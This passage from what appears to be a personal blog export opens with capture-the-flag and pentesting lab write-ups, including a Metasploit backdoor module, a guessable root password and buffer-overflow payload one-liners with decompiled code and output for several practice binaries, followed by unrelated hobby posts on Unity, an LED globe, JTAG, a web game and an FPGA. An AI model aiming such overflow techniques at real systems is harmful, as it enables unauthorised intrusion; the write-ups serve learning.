explaining how they then identified a vulnerability to get a privilege escalation to root. I guess they searched the kernel version in searchsploit to find the vulnerability. This leads you to a C file to copy over.  I used scp instead of running a web server to copy the file over. Then you just build and run it to get root. Basic Pentesting: 1: Link to download and full walkthrough I actually found a completely different solution from the one in the walkthrough.  I first focused on the FTP server. The nmap results describe it as ProFTPD 1. 3. 3c .  Searching for that ProFTPD version, I found the Metasploit module exploit/unix/ftp/proftpd_133c_backdoor. Running the exploit gave shell access and let me to grab the shadow file with a password hash for marlinspike, and I could add my ssh key to get SSH access as well.  The password which can be guessed or bruteforced is marlinspike, and the account has root access. Pumpkin Garden CTF: Link to download and full walkthrough This one was a little confusing since it definitely was more puzzly then the other ones. So required a bit of a different approach. For the most part I solved this one the same as the walkthrough, but hit a couple snags.  At one point you find a secret file with the string “c2NhcmVjcm93IDogNVFuQCR5” in it. I got stuck here since I didn’t realize you were supposed to use decode64 to turn it into readable ASCII.  When it came to running the actual exploit I had a lot of problems until I realized the text file in the exploitdb had Windows style new lines. Not sure how that happened, but one I switched to just \n I was able to run the script fine. Reverse EngineeringI actually tended to prefer these challenges since they were a bit less open ended and more contained. When it came to the heavy lifting of analyzing a runnable binary, I mostly used:  Ghidra - a decompiler gdbgui - a graphical wrapper for the GDB debuggerAlong with a lot of basic command line tools like:  strings - dump the ascii strings from a file file - give the binary header data binwalk - search a binary for structured data xxd - a hex viewing tool cat, printf, echo, tail, etc. - manipulate strings fed into the filesI found most of these CTFs on https://guyinatuxedo. github. io/. Unfortunately, it was often hard or impossible to find the binaries, so I was limited to the challenges where I could actually find a file to go with it. Google Beginner CTF: https://capturetheflag. withgoogle. com/#beginners/ I started off with this one, and didn’t look up a walkthrough. It’s got a cute little story and is broken into mini puzzles with branching paths.  First puzzle is just running strings on the binary For the second puzzle I ran the executable and after finding a link in one of the menus I got a text string that base64 decoded to: Username: wireshark-rocks Password: start-sniffing! a. from there I ran wireshark and when watching the conversation saw the plaintext password From there I took the “Home” path and hit a pretty big difficulty spike (for me) a. Initially I took the NTFS volume and mounted in in Linux. I quickly found the only real file was “Users\Family\Documents\credentials. txt”. This file gives the hint “I keep pictures of my credentials in extended attributes. ” b. I spent a good chunk of time trying to read the extended attributes in Linux without any luck. It’s almost certainly possible, but for whatever reason was giving me a ton of trouble.  c. Next I copied the image to a USB drive and mounted it in Windows. Once again I went through a ton of tools trying to read the extended attributes. I got pretty close with “Active @ Disk Editor”. If I inspected the file record I could see a data record that pointed to some compressed data elsewhere in the disk. Following this showed chunks of PNG data, but I couldn’t find a good way to directly dump the data. I spent a bunch of time trying to understand the NTFS record layout.  e. Eventually, I got fed up and found the tool http://www. nirsoft. net/utils/alternate_data_streams. html which pulled out the png without any fuss. That frustrated me enough that I decided to call it quits there. Pwn1: Walkthrough with download This was a pretty cute one. Ghidra decompiles the code fine: 123456789101112131415161718192021222324252627282930313233343536373839404142undefined4 main(void){ int iVar1; char local_43 [43]; int local_18; undefined4 local_14; undefined *local_10;  local_10 = &amp;stack0x00000004; setvbuf(stdout,(char *)0x2,0,0); local_14 = 2; local_18 = 0; puts(    Stop! Who would cross the Bridge of Death must answer me these questions three, ere theother side he see.     ); puts( What. . . is your name? ); fgets(local_43,0x2b,stdin); iVar1 = strcmp(local_43, Sir Lancelot of Camelot\n ); if (iVar1 != 0) {  puts( I don\'t know that! Auuuuuuuugh! );          /* WARNING: Subroutine does not return */  exit(0); } puts( What. . . is your quest? ); fgets(local_43,0x2b,stdin); iVar1 = strcmp(local_43, To seek the Holy Grail. \n ); if (iVar1 != 0) {  puts( I don\'t know that! Auuuuuuuugh! );          /* WARNING: Subroutine does not return */  exit(0); } puts( What. . . is my secret? ); gets(local_43); if (local_18 == -0x215eef38) {  print_flag(); } else {  puts( I don\'t know that! Auuuuuuuugh! ); } return 0;}This means we need to enter a few Monty Python quotes, then have the input overflow to overwrite local_18 on the stack. I did this with: (cat answers. txt; echo -e $'0123456789012345678901234567890123456789012\xc8\x10\xa1\xde'; cat) | . /pwn1 where answers. txt has the answers to the first couple questions. Just Do It: Walkthrough with download Ghidra decompiles it to: 123456789101112131415161718192021222324252627282930313233343536373839404142undefined4 main(void) { char *pcVar1; int iVar2; char local_28 [16]; FILE *local_18; char *local_14; undefined *local_c;  local_c = &amp;stack0x00000004; setvbuf(stdin,(char *)0x0,2,0); setvbuf(stdout,(char *)0x0,2,0); setvbuf(stderr,(char *)0x0,2,0); local_14 = failed_message; local_18 = fopen( flag. txt , r ); if (local_18 == (FILE *)0x0) {  perror( file open error. \n );          /* WARNING: Subroutine does not return */  exit(0); } pcVar1 = fgets(flag,0x30,local_18); if (pcVar1 == (char *)0x0) {  perror( file read error. \n );          /* WARNING: Subroutine does not return */  exit(0); } puts( Welcome my secret service. Do you know the password? ); puts( Input the password.  ); pcVar1 = fgets(local_28,0x20,stdin); if (pcVar1 == (char *)0x0) {  perror( input error. \n );          /* WARNING: Subroutine does not return */  exit(0); } iVar2 = strcmp(local_28,PASSWORD); if (iVar2 == 0) {  local_14 = success_message; } puts(local_14); return 0;} Here the strategy was to make the pointer used by the final puts point to the flag.  Since the flag is at 0x0804a080 in Ghidra I used the command: printf '12345678901234567890\x80\xa0\x04\x08' | . /just Initially didn’t work since I needed to add null char to my test flag file I spent a lot of time refreshing myself in GDB to figure out where I went wrong. BELEAF: Download This one was a bit different since it wasn’t as straight forward. Decompiling it in Ghidra showed that the password is run through a sort of simple hashing function then compared with set of hashed values. I pulled out the code and wrote a program to reverse the mapping: 1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889#include &lt;stdio. h&gt;char hash_data[] = {		0x77, 0x00, 0x00, 0x00,		0x66, 0x00, 0x00, 0x00,		0x7b, 0x00, 0x00, 0x00,		0x5f, 0x00, 0x00, 0x00,		0x6e, 0x00, 0x00, 0x00,		0x79, 0x00, 0x00, 0x00,		0x7d, 0x00, 0x00, 0x00,		0xff, 0xff, 0xff, 0xff,		0x62, 0x00, 0x00, 0x00,		0x6c, 0x00, 0x00, 0x00,		0x72, 0x00, 0x00, 0x00,		0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff, 0x61, 0x00, 0x00, 0x00, 0x65, 0x00, 0x00, 0x00, 0x69, 0x00, 0x00, 0x00,		0xff, 0xff, 0xff, 0xff, 0x6f, 0x00, 0x00, 0x00, 0x74, 0x00, 0x00, 0x00, 0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0x67, 0x00, 0x00, 0x00,		0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,		0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0x75, 0x00, 0x00, 0x00, 0xff, 0xff, 0xff, 0xff};char SOLUTION[] = {0x01, 0x09,0x11, 0x27,0x02, 0x00,0x12, 0x03,0x08, 0x12,0x09, 0x12,0x11, 0x01,0x03, 0x13,0x04, 0x03,0x05, 0x15,0x2e, 0x0a,0x03, 0x0a,0x12, 0x03,0x01, 0x2e,0x16, 0x2e,0x0a, 0x12, 0x06};long FUN_hashes(char param_1){	long local_10;	local_10 = 0;	while ((local_10 != -1 &amp;&amp; ((int)param_1 != *(int*)(hash_data + local_10 * 4)))) {		if ((int)param_1 &lt; *(int*)(hash_data + local_10 * 4)) {			local_10 = local_10 * 2 + 1;		}		else {			if (*(int*)(hash_data + local_10 * 4) &lt; (int)param_1) {				local_10 = (local_10 + 1) * 2;			}		}		if (local_10 * 4 &gt; sizeof(hash_data)) {			return -1;		}	}	return local_10;}int main() {	const char TEST_STR[] =  abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ ;	for (const char* ptr = TEST_STR; *ptr != 0; ptr++) {		printf( %c -&gt; %i\n , *ptr, FUN_hashes(*ptr));	}	char mapping[64];	for (int i = 0; i &lt; sizeof(hash_data) / 4; i++) {		char c = hash_data[i * 4];		if (c != -1) {			printf( %i -&gt; %c\n , i, c);			mapping[i] = c;		}	}	for (int i = 0; i &lt; sizeof(SOLUTION); i++) {		printf( %c , mapping[SOLUTION[i]]);	}	return 0;}tuctf 2017 vulnchat: Download Running it on Ubuntu 20. 4 64 bit: 12345➜ chmod 777 vuln-chat ➜ . /vuln-chat zsh: no such file or directory: . /vuln-chat ➜ file vuln-chat vuln-chat: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux. so. 2, for GNU/Linux 2. 6. 32, BuildID[sha1]=a3caa1805eeeee1454ee76287be398b12b5fa2b7, not stripped Since I am on a 64 bit system I needed to follow: https://askubuntu. com/questions/454253/how-to-run-32-bit-app-in-ubuntu-64-bit to recognize the executable. Running it now did: 123456789➜ . /vuln-chat ----------- Welcome to vuln-chat ------------- Enter your username: cat Welcome cat! Connecting to 'djinn' --- 'djinn' has joined your chat --- djinn: I have the information. But how do I know I can trust you? cat: Cats? djinn: Sorry. That's not good enough Running Ghidra gave: 1234567891011121314151617181920212223undefined4 main(void) {  undefined local_31 [20];  undefined local_1d [20];  undefined4 local_9;  undefined local_5;  setvbuf(stdout,(char *)0x0,2,0x14);  puts( ----------- Welcome to vuln-chat ------------- );  printf( Enter your username:  );  local_9 = 0x73303325;  local_5 = 0;  __isoc99_scanf(&amp;local_9,local_1d); printf( Welcome %s!\n ,local_1d); puts( Connecting to \'djinn\' );  sleep(1);  puts( --- \'djinn\' has joined your chat --- );  puts( djinn: I have the information. But how do I know I can trust you? );  printf( %s:  ,local_1d);  __isoc99_scanf(&amp;local_9,local_31);  puts( djinn: Sorry. That\'s not good enough );  fflush(stdout);  return 0; }scanf format is 0x73303325; which is “%30s” Found a function that prints the flag at 0x0804856b 123456void printFlag(void){  system( /bin/cat . /flag. txt );  puts( Use it wisely );  return; } This was the first problem where I needed to jump to a totally different function. I vaguely remembered that the return pointer for a function call is on the stack so probably I’d need to overflow one of the scanf calls to corrupt the return pointer. Based on the structure I figured I’d probably first need to modify the format string with the first scanf to allow reading more data, then modify the the return pointer in the second call. I Googled and found http://www. cis. syr. edu/~wedu/seed/Book/book_sample_buffer. pdf to confirm my basic idea of how the return pointer works. I then used GDB to watch to execution of the code. I saw the current return pointer went to 0xf7deaee5. Looking at the registers: 12esp	0xffffd0f0	top of stack	 ebp	0xffffd128	stack base pointer Looking at the memory base the base pointed I found the return pointer: 12➜ x $ebp+40xffffd12c: 0xf7deaee5 The array scanf is writing to starts at 0xffffd10f ( $ebp - 0x19 ) so I needed to write 25+4+4 where the last 4 overwrite the return. Since that’s greater then 30 I needed to do it on the second pass, after corrupting the format string. There it needs to write 45+4+4 so we need to make the string support writing at least 53 bytes 123456789101112➜ echo  CTF{whatever}  &gt;&gt; flag. txt ➜ (echo -e $'01234567890123456789%60s\x00'; echo -e $'0123456789012345678901234567890123456789012345678\x6b\x85\x04\x08';) | . /vuln-chat ----------- Welcome to vuln-chat ------------- Enter your username: Welcome 01234567890123456789%60s! Connecting to 'djinn' --- 'djinn' has joined your chat --- djinn: I have the information. But how do I know I can trust you? 01234567890123456789%60s: djinn: Sorry. That's not good enough CTF{whatever} Use it wisely [1]  4760 done               ( echo -e $'01234567890123456789%60s\x00'; echo -e ; ) |    4761 segmentation fault (core dumped) . /vuln-chat Could have figured out just from Ghidra, but since I wasn’t familiar with stack layout, GDB helped "
    }, {
    "id": 92,
    "url": "/unity-catfood-game/",
    "title": "Unity Cat Stopwatch Game",
    "body": "2020/07/20 - I wanted to make a very basic game to get a bit more experience with Unity, so I made a game base on how our cat stakes out her food bowl to strike as soon as the auto-feeder goes off. You can play the game Here The source code is available at https://github. com/axlan/WatchedCatfood Picture of the inspiration: Why Unity?While there was a lot I liked about LibGDX which I used for my last game (Fog of War), I decided to switch to Unity for my next game for two reasons:  Since it’s so much more popular there’s a lot more tutorials and answers to questions As a major commercial effort it has a lot more polishThe last few times I’ve looked at Unity I had trouble getting over the learning curve. I was frustrated by the overall design that favored the GUI over code, spread logic and into many hard to trace pieces, and had abstractions meant to support 3D as well as 2D. This attempt was pretty much the same. However, I found my experience really digging into game UI design in my last game gave me a bit more context to piece together what Unity was doing. In making this game I wanted to really understand what I was doing. In order to complete this fairly basic game, I ended up working on the following skills:  Have dynamic text integrated into the scene Understand how to control the ordering of sprites on the screen Understand the basic static camera Understand how the UI elements are drawn versus the objects “in the world” The basics of how particle effects work How to use the animator to do animated sprites and motion tweens Get a better handle on how to organize the my scripts Cleanly reference objects in my scripts without a lot of redundant strings Understand how to deal with pixelated texturesPain PointsI initially tried to go off of one of the built in tutorials, but these had a lot going on, and didn’t really start from first principles. I had more luck initially starting with this tutorial on making a version of snake https://unitycodemonkey. com/video. php?v=Iz22-o7l6bc. When I got to the point where I wanted to figure out how to make a dialogue box I used https://github. com/Brackeys/Dialogue-System for reference. I hit a lot of little gotchas and pain points dealing with Unity. It’s not really worth mentioning each one since they are very specific to what I was doing. Some points of particular frustration were:  Dealing with the layers and z value which determine the order objects are drawn on the screen and whether the camera will show them. It took a lot of fiddling to figure out how to control the UI versus the objects and some of this reflects that the framework isn’t 2D focused.  Another area that was a bit confusing was the game object system. It is both the best and worst part of Unity. It’s great to be able to reference other objects so universally, but there’s a lot of hidden magic in how these work. This is especially true as someone who prefers to focus on the code side of things. I liked the pattern from the snake game example of pulling all the references into a singleton object to make them compile time checks. This probably wouldn’t work great when dealing with modular components. It’s also a bit unclear what the best practice is in terms of which objects should be the parents of scripts, and which objects should be children of each other. This is a vague complaint and is probably more to do with my unfamiliarity than anything else. Learning good design practices would probably fix this, but the tool gives you such a flexible structure that it’s easy to make a confusing mess.  I hit a lot of issues working with pixel art. Some obscure compression settings, and just a lot of challenges in where to control scaling and pixels per unit. This I think is mostly just that the default settings were not optimized for these kinds of assets.  I actually lost work a few times if I edited properties in the GUI while the game preview was running. This coupled with the non-human readable output files made me wish for a cleaner text based representation of some of these features. It’s also not great that since all this configuration is so wrapped up in the IDE, the knowledge is not really transferable to other frameworks, and makes UI changes between versions particularly disruptive. If a button isn’t in the right place, it’s hard to figure out where that setting is now controlled. Also, it took awhile to figure out which windows were sensitive to selecting objects in other parts of the UI. For instance it took a while to realize that the animation window didn’t care about an animation file you selected, but it did need you to select an object with a child animator. PositivesThe animation system is pretty great. It’s was great for both the sprite animation, and the motion tweens. Once I wrapped my head around a editing process that worked, it was very easy to get into a loop of quickly iterating and checking the effect of my changes. The debugger “just worked”. It was nice to be able to both use the code debugger in Visual Studio, while at the same time inspect the elements in the game through the Unity GUI. My pixel art skills aren’t great. I mostly used sprites I found on Google as a base and made minor tweaks. I was happy that I was able to use my experience with 9slice and create custom UI windows to look a little more pixelly. The flexibility of the sprite editor made this all very seamless once you get over the initial lack of discoverability.  "
    }, {
    "id": 93,
    "url": "/icosahedron-travel-globe/",
    "title": "Icosahedron Travel Globe",
    "body": "2020/06/21 - Well it’s been awhile since we’ve been able to travel, so to feel better I decided to make a memento to the big trip Maria and I went on last year. I decided to go with an interactive 20 sided “globe”. Here’s a demo of it in action: (Thanks Maria for being the camera operator!) I think I first saw a 20 sided globe done on Adam Savage’s Youtube channel https://www. youtube. com/watch?v=Fef_lS6nm70, which linked to a Make Magazine article: https://makezine. com/projects/laser-cut-dymaxion-globe/. The Dymaxion map projection was always an interesting engineering solution to the map projection problem, and since I had a laser cutter, I thought this would be a great project to take advantage of it. Hardware BuildThe first challenge of the project was the tedium of cutting this on the 8”x8” wood pieces that fit into my laser cutter. I broke up the original file into 10 pieces. Each piece of wood would have two triangles making up a diamond across the diagonal.  You can see the files in https://drive. google. com/drive/folders/10ju8Ssd7WkMYr3nucr-UNkvh5fo6_8JP I added circles to indicate where the cities were, and in retrospect I probably should have indicated the travel path as well. Here it is printed out: Rather than go with the screws used by the reference projects, I decided to hot glue it together. It was pretty finicky to put together and is almost certainly less sturdy. However, it’s nice to have the entire surface clear and seems fairly robust.   It took me a while to decide what to do in addition to the wood build. Unsurprisingly, I wanted to put LEDs in it. I wanted them to be interactive somehow, and eventually I came up with the idea of making it interact with a Google Maps photo gallery. The idea is to cut holes for the cities we visited and light up an LED under the hole when showing the corresponding pictures. We drew lines on the globe to connect the cities. To make the innards accessible, I initially tried to build a hinge: which worked OK. I wanted to to look nicer though so I ended up going with adding magnets to the corners: Electronics BuildFor the electronics I stayed in my comfort zone and went with WS2812B LEDs and a NodeMCU like in the (Wreath Pixel Display and (Fire Emblem Lights projects. Trying to save money, a cheaper ESP-8266 board, the D1 Mini. This worked great. I also went with the cheapest WS2812B string I could find. It turned out these were not the LEDs with the built in controller I was used to, but were actually pretty bulky lights.   As you can see above, the controller is plugged into a USB power brick. This allows the project to be run wirelessly. It was a struggle to glue the LEDs in place. For one, I should have done it before assembling the globe. Also, the round shape of the LEDs made it very hard to efficiently glue them in place. I ended up cutting the tops off with a dremel to make them flat.  In addition to having a gallery that controlled the LEDs on the globe, I wanted the control to work in reverse as well. I went with a mpu-6050 IMU which is a 6 axis I2C IMU. It even has some build in processing to handle some of the lower level sensor integration. I wired it into the nodeMCU, and tried to get the whole thing mounted sturdily.  Stand BuildOriginally, I had grand plans of making a multi-axis rotating base to mount the globe in. I could have even looked into wireless, or magnetic contact charging for the USB power pack. After playing around a bit with the materials I had on hand, I decided to take a much simpler approach. I ended up pulling apart a paper towel holder to make a stand with minimal effort. It originally looked something like this: I took the top off and pulled the metal rods out of the base. I then bent them into a bit of a claw to hold the globe:  Software BuildThe first thing I did was set up my photo gallery. Inititially, I explored creating my own server in python to provide an interactive map along with a photo gallery. The library https://scitools. org. uk/cartopy/docs/latest/ seemed like it would be suitable, but I decided that I should try to take advantage of a less home grown solution. I decided to use Google My Maps. This service lets you put photos, markers, and drawings on a Google Map canvas. It’s convenient since it lets you directly import from Google Photos and can directly use the location meta data embedded in the pictures. While this was really easy to get started with I ended up frustrated with its limitations:  You need to have your photos in a private album. For whatever reason shared albums don’t show up.  If you try to add a large set of photos it seems to randomly drop a large percent of them.  It seemed to be unable to add photos directly uploaded from my PC, or from Google Drive.  You can’t directly access a My Map from the Google Maps Javascript API. You need to do a bit of a hack with a shared KML export link: https://stackoverflow. com/questions/36533307/render-a-my-maps-using-google-maps-javascript-apiOnce I got the map to load in the Javascript API I still had to do a bit of fighting to get it to do what I wanted. The Google Maps API is really not tuned to allow dynamic animations or responding to real time data. Here are some of the issues I hit:  Even though I could display all the pictures from the exported My Map KML, the API doesn’t let you iterate through them. I ended up having to parse the KML and add the features in my Javascript code: https://stackoverflow. com/questions/3885123/access-kml-markers-in-google-maps There isn’t a built in way to smoothly zoom and scale between distant locations, so I needed to write my own animation: https://stackoverflow. com/questions/3817812/google-maps-v3-can-i-ensure-smooth-panning-every-timeOnce I had the basics of the map working the next step was to start integrating everything together as a user mod to WLED. WLED added a new user modification interface, which made this even easier than expected. Strange that this open source project was so much friendlier then the Google development tools. First I integrated in the IMU. I struggled quite a bit finding a PlatformIO library that worked correctly. This sort of integration really stretches the abstractions that the Arduino framework makes. I ended up needing to add a macro to an interrupt handler, and realize that the library was being silently rejected by a compatibility check. Eventually, I figured it out, and created a pull request back to WLED in case anyone else wants to use this sensor: https://github. com/Aircoookie/WLED/pull/1007 The next thing I figured out was how to interpret the IMU data in order to control the map. The MPU-6050 reports its orientation directly through some sort of sensor fusion. After a bit of experimenting I found that it wasn’t super accurate especially when it was rotating around one of the sensor’s axis. I also initially tried to calculate the expected angle rotations that would occur in order to have each of the 20 sides face up. Once I gave up on these I ended up with a very simple, robust solution. With the script collect_face_gravity. py I would collect a series of measurements of the gravity vector as I sat the globe with one of the sides of interest up while rotating it. This would give me the gravity measurements that could correspond with that side being up. Next, I processed these measurements to find their centers, and plot them to make sure they didn’t overlap. Since they were quite distinct, this would work reliably. Here’s a plot of the 7 sides of interest.  To find which side was up, I would compare the sensor measurement to these computed centers. I then just use the gyro measurement to detect if the globe was being rotated with a simple empirical threshold. Normally, the web interface for WLED projects is compiled onto the microcontroller. Since Google maps needs an internet connection anyway, I ended up putting 99% of the code for controlling the project in a javascript file that could be imported from a remote source. This way I didn’t have to keep reprogramming the microcontroller to update the web client. The code for the web client is: https://github. com/axlan/WLED/blob/globe-deploy/globe_ctrl/site/map_ctrl. js The main modification I did in the WLED software was to make it so the sequence of the effects would follow the route we took instead of just lighting up the LEDs in their order on the strand. Initially, I thought I would need to hack this in myself, but as I was modifying the code, I found the feature already existed! I enabled the custom mapping table: https://github. com/axlan/WLED/blob/globe-deploy/wled00/FX_fcn. cpp#L35. It’s a little weird since we didn’t solve the travelling salesman problem, and we back track. This means that the length of lights in the sequence is 32 even though there are only 24 LEDs. Fortunately, WLED handled this OK if I configured it to think there were 32 LEDs. The branch with my entire WLED project is in: https://github. com/axlan/WLED/tree/globe-deploy Bonus Cat "
    }, {
    "id": 94,
    "url": "/jtag-experiment/",
    "title": "Playing Around With JTAG",
    "body": "2020/05/21 - While this wasn’t a particularly novel project, I spent some time trying to better familiarize myself with how the JTAG interface works. One topic of system design that I’ve always been especially interested in is processor bootstrapping. Probably not surprisingly since I recently did a similar project looking at the x86 boot process. One aspect of bringup is how to interface with a processor if it isn’t able to boot from non-volatile memory. Either because it’s storage was corrupted, or hasn’t been initialized. This is where I was introduced to JTAG. Using it as a tool to load bare metal programs into RAM to recover embedded devices or do early development. I’ve always used JTAG as a bit of a black box though. I knew it could be used to arbitrarily interact with memory, and control processor execution. I’ve also seen it used to allow the host computer to run GDB on the connected processor. What’s always confused me about JTAG is that these features are not inherent in the protocol. It’s only when I’ve read about it in the context of reverse engineering that I had a better understanding of what’s actually going on. The blog post (https://wrongbaud. github. io/jtag-hdd/) does a good job explaining the details of the actual interface and has some good further reading. The issue is that the standard is very open, and there’s a wide amount of variation in the features supported and even in the connectors and pins. To try to get a better intuition of what’s how JTAG works I wanted to connect a generic JTAG adapter to one of the embedded processors I had lying around. I decided to go with the FT2232H Mini Module since it’s cheap and can be used for a variety of other applications as well. The first thing I needed to do was figure out how the modules power distribution worked. There are no built in jumpers, so I had to do some soldering to connect the Vcc and IO power.  I thought starting with a microcontroller would be easier, but I was surprised to find JTAG isn’t supported accross the board on Atmel products. The atmega328p commonly found in Arduinos supports a proprietary alternative (debugWIRE). I found I had an Atmega32 that supported JTAG so I tried to connect to it with a minimal setup.  For the host side I used OpenOCD. It’s a pretty complicated tool, and I had some mixed luck trying to follow tutorials and the manuals. There’s a decent amount of information out there, but there’s so many combinations of adapters and processors, it can be hard to figure out what’s relevant. Unfortunately, I was unable to detect the Atmel. Without having a dev board, there was a lot that could potentially be wrong, either in my OpenOCD config, or in the bread board setup. I decided to try to move to a platform that would have more support, so I set up a connection to a RaspberryPi. This article describes how to configure the RaspPi GPIO pins to accept JTAG connections. I ended up with the following mapping between the RaspPi and the FT2232H module. 123456# ADBUS0 – CN2-7 – TCK  – PC2 – 24 – YELLOW # ADBUS1 – CN2-10 – TDI  – PC5 – 27 – GREEN # ADBUS2 – CN2-9 – TDO  – PC4 – 26 – BLUE # ADBUS3 – CN2-12 – TMS  – PC3 – 25 – PURPLE # ADBUS5 – CN2-13 – Reset – NA – 9 – ORANGE # GND  – CN2-2 – NA  – NA – NA – GREY In the section on manually connecting the RaspPi JTAG in this article, it describes how to run a script to set the GPIO states so that they will listen for the JTAG connection. I updated my RaspPi and compiled and ran the C code they gave. To run OpenOCD I tried to use the config they provided for the MiniModule (https://github. com/ntfreak/openocd/blob/master/tcl/interface/ftdi/minimodule. cfg) and combine it with the config from this article Once again though I wasn’t able to detect the processor. At this point I connected a scope to see what was hapenning.  Amazingly, connected the scope fixed it. As long as the scope was attached to the the reset pin things worked and I was able detect the RaspPi over JTAG. Eventually I realized that for my combination of processor and adapter I needed to specify reset_config trst_only in the OpenOCD config. I ended up with the following combined config: 12345678910111213141516171819202122232425262728293031323334interface ftdiftdi_device_desc  FT2232H MiniModule ftdi_vid_pid 0x0403 0x6010 # Every pin set as high impedance except TCK, TDI, TDO and TMSftdi_layout_init 0x0008 0x000b # nSRST defined on pin CN2-13 of the MiniModule (pin ADBUS5 [AD5] on the FT2232H chip)# This choice is arbitrary. Use other GPIO pin if desired. ftdi_layout_signal nTRST -data 0x0020 -oe 0x0020 transport select jtag adapter_khz 1000adapter_nsrst_delay 400reset_config trst_only if { [info exists CHIPNAME] } {set _CHIPNAME $CHIPNAME} else {set _CHIPNAME rspi} if { [info exists CPU_TAPID ] } {set _CPU_TAPID $CPU_TAPID} else {set _CPU_TAPID 0x07b7617F} jtag newtap $_CHIPNAME arm -irlen 5 -expected-id $_CPU_TAPID set _TARGETNAME $_CHIPNAME. armtarget create $_TARGETNAME arm11 -chain-position $_TARGETNAMErspi. arm configure -event gdb-attach { halt }I was so overjoyed that I decided to pause for awhile. The main take away is that I now understand why generic JTAG tools are so rare. Like a lot of things in low level processor control, there’s a lot more variance between devices then I expected. There’s lot of trial and error if you’re not using a combination of tools and software specific to the environment. "
    }, {
    "id": 95,
    "url": "/react-websockets-lying-game/",
    "title": "Lying Game with React and Websockets",
    "body": "2020/04/03 - With the current call for social isolation, online games have been a way to get some level of socialization. Since a lot of the people I want to play with aren’t gamers, the JackBox games have been especially popular. They have an interesting setup, where a screen shows the main informatino on a TV or computer, and everyone uses their phone as a controller. One limitation with this, is that if people aren’t co-located, they can’t see the main screen. You need to use a screen share in order to play. This is most likely to reduce the server cost with the graphics and audio and to tie the product more closely to the individual installs, making it harder to lend to a friend. As an excercise in web developement, I decided to try to make a clone of one of their games Fibbage. Here’s the source code https://github. com/axlan/jill_box Initially I wanted to make the backend in Rust, but I haven’t had as much time lately, so I decided to just bang it out in Python to be able to make some progress. Initially I coded the game logic without a UI, writing a test class to excercise the logic. Next I played around with making the frontend as a Flask app, but eventually decided to make the frontend in React and connect it to the Python code over websockets. I was pretty happy with both React and websockets. The I used both websockets and asyncio for the first time in Python, and I was impressed by the libraries. While I was able to create what I needed in React without too much trouble, it still felt fairly unwieldy to me. This is probably just trying to learn it as I went and not using best practices, but it seemed fairly difficult to keep organized in a sane and easy to change way. Here’s some screenshots: Login: Login failed: Waiting room: Entering a lie: Preparing to vote: After voting waiting for others: Round score screen: "
    }, {
    "id": 96,
    "url": "/tis100-on-fpga/",
    "title": "Building a TIS100 Node for an FPGA",
    "body": "2020/02/24 - It’s been awhile since I used an FPGA toolchain, so I was looking for a good project to use as a refresher. As mentioned before in the Exapunks article, I’m a big fan of the Zackatronics games. I thought implementing one of their toy processors would be a good balance of challenge, while not being too crazy. I decided to go with the architecture used in the game TIS100. Since they were the tools I was most comfortable with, I did my development on Windows using the Xilinx Vitis + Vivado toolchain. The Vitis name is actually new since I last used the Xilinx tools, but the basic workflow hadn’t changed much. For reference this work was done with version 2019. 2. Another high level overview of this project can be found in the README on Github: https://github. com/axlan/tis100-fpga Design ProcessThe first step was learning all the details of the TIS100 nodes. My main resource was the links in https://tis100. complexity. nl/links. html. It had pretty much all the resources I’d need along with source for a bunch of emulators. I also spent some time poking around in the game itself to remind myself of the behavior. I tried to go about this using test driven design. For each piece of functionality, I’d write a python script that would generate the stimuli to feed into a component, and the expected output. Then I’d create the component in Verilog (a hardware description language), and create something called a test bench to run the unit test for the component. This unit test was performed by using the simulator built into Vivado. I used the behavioral simulation to just check to make sure my logic was correct. Node components: My design evolved as I built up the components. Back in college, we did some designs for MIPS. I wanted to make things as simple as possible so I took a gamble that I wouldn’t need to pipeline the processor at all. From this I decided to break the node into 5 modules source code:  alu (arithmetic logic unit) - Module to perform arithmetic operations dir_manager - Module to control communication with adjacent nodes instr_ram - Module to read/write instructions from ram and control program counter jumps op_decode - Module for decoding binary instructions registers - Module to control storing values to BAK and ACC registersBinary instructions: Eventually I got to the point where I realized I needed to create an instruction set. I did this by working on a compiler and working backwards to figure out the minimal number of bits I’d need to capture all the possible TIS100 programs. The format is (len in bits): [4 op][3 src][11 const][3 dst] = 21 bits  op denotes the type of operation src is the source register const is a constant immediate value (for example the 5 in ADD 5) dst is the destination registerAll jump instructions use the const field to give the absolute address to jump to. See compiler source for more details. Processor Interface: Once I could start putting these pieces together, I needed to figure out how to interact with them on the FPGA. I went through a couple rounds of refactoring before settling on how to proceed. One particularly frustrating challenge is that the Xilinx tools do not play well with version control. I had to go through several scripts to try to get a set of project files that were reproducible. Since I had a development board for it, I used a MicroZed board as my target platform. This let me run C code on an ARM processor that could directly communicate with my circuit in the FPGA. I did this by making my code a custom IP block. This block is pulled into a block design and connected to the processor by an interface called an AXI bus. I ended up creating an interface with the following control registers:  data_stream - write: send data to node up_in bus, read: read data from down_out bus irq_status - read only: irq status register bit 0: output_ready bit 1: ready_for_input irq_enable - controls which bits in irq_status will trigger the interrupt output instruction_write_address - sets an instruction address to write to instruction_write_data - writes a new value to the specified instruction address and resets the nodeHere’s a video walking through the design, and showing it in action: Debugging ProcessValidating with a Python emulator: I ended up making a Python TIS100 emulator to validate the integration. This was especially useful when I had to check the results and timing of inter-node communication. I ended up creating mine from scratch so it would be easier to work into my testing workflow. I was able to 